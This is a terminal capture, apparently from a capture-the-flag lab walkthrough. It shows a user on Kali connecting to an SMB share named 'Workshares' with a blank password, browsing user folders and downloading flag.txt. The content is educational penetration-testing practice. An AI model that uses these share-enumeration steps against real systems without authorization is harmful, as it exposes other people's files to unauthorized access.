 dr0idbot@kali: ~ 80x24
└─$ smbclient \\\\10.129.84.148\\Workshares 1
Password for [WORKGROUP\dr0idbot]:
Try "help" to get a list of possible commands.
smb: \> ls 2
. D 0 Mon Mar 29 04:22:01 2021
.. D 0 Mon Mar 29 04:22:01 2021
Amy.J D 0 Mon Mar 29 05:08:24 2021
James.P D 0 Thu Jun 3 04:38:03 2021
cd James
5114111 blocks of size 4096. 1750456 blocks available
smb: \> cd James.P 3
smb: \James.P\> ls 4
. D 0 Thu Jun 3 04:38:03 2021
.. D 0 Thu Jun 3 04:38:03 2021
flag.txt A 32 Mon Mar 29 05:26:57 2021
get flag.
5114111 blocks of size 4096. 1750456 blocks available
smb: \James.P\> get flag.txt 5
getting file \James.P\flag.txt of size 32 as flag.txt (0.0 KiloBytes/sec) (avera
ge 0.0 KiloBytes/sec)
smb: \James.P\> exit 6
┌──(dr0idbot㉿kali)-[~]
└─$